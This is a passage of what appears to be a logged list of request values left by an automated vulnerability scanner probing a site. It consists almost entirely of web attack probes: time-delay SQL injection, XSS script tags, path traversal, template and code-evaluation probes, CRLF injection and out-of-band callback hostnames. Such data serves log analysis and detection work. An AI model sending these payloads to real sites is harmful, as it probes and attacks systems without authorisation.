>bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM 